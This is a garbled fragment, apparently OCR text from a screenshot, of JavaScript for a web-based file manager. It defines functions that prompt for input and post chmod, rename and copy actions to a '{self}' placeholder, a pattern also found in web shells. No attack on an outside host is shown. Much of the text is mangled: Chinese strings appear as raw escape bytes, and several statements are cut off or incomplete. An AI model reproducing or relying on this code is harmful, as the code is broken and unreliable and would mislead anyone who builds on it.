
\
344
\
270
\
200
\xe8\
207
\xb4,\xe4\xb8\
215
\
345
\x9c\
250
\
\
203
\
275.
\xe5\x8f\
257
\
344
\
273
\xa5\
344
\xbd\xbf\
347
\
\
206
\xe7\x9b\x96\xe5\
275
\
223
\
345
\
211
\x8d\
347
\xbc\x
	sideOut($("
load
"), 4000);\xa	return\xa}

function fileperm(name, type) {\xa\x9var newperm;

	if (type == 3) newperm = prompt('\351\x9c\x80\xe8\246\201\350\276\223\xe5\x85\245\345\256\x8c\346\225\264
\xe8\267\xaf\345\276\204(\345\x8c\x85\xe5\x90\xab\
\x9else newperm = prompt('\xe8\xaf\xb7\350\276\223
return;

\x9if (type == 1) chmod(name, newperm);

	if (type == 2) rename(name, newperm);\xa	if (type == 3) copy(name, newperm)

}

function chmod(name, perm) {

	action = 'action=chmod&file=' + name + '&perm=' + perm;\xa	var options = {};\xa	options.url = '{se
lf}';

\x9options.listener = callback;\xa	options.method = 'POST';

\x9var request = XmlRequest(options);

	request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');\xa\x9request.send(action)\x
a}\xafunction rename(name, perm) {

	action = 'action=rename&file=' + name + '&newname=' + perm;

	var options = {};

	options.url = '{self}';

	options.listener = callback;\xa\x9options.method = 'POST';\xa\x9var request = XmlRequest(options);\xa\x9re
quest.setRequestHeader('Content-type', 'applicatio
\x9request.send(action)\xa}
